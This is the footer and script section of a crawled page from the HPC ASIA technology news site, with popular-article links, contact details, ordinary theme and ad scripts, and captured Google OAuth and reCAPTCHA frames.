<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script></div>
		</div>			</div><!--sidebar-wrap-->															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="http://hpc-asia.com/smart-cities-invasion-of-privacy/" rel="prev">Smart Cities-Invasion Of Privacy?</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="http://hpc-asia.com/iot-and-the-roadblocks/" rel="next">IoT And The Roadblocks</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
														<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="http://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="http://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="http://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="http://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, http://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="http://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, http://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="http://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="http://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="http://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, http://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, http://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="http://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, http://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="http://hpc-asia.com/ci-infrastructure-less-business-constraint-business-enabler/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="http://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-300x180.jpg 300w, http://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="http://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-80x80.jpg 80w, http://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.5K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>“With CI, Infrastructure Is Less A Business Constraint And More A Business Enabler”</h2>
								<p>Organizations today are faced with the challenge of modernizing their IT infrastructure but reducing...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="http://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="http://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="http://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="http://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="http://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});


  	// Comments Toggle
	  	$(".comment-click-4959").on("click", function(){
  	  $(".com-click-id-4959").show();
	  $(".disqus-thread-4959").show();
  	  $(".com-but-4959").hide();
  	});
	
	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='http://hpc-asia.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='http://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='http://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 11:53:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fhpc-asia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="9C5vkCbPkx2kcpRGpfPOHA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="9C5vkCbPkx2kcpRGpfPOHA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fgFprMFXCGbJNUcbtULXOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769754210313');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>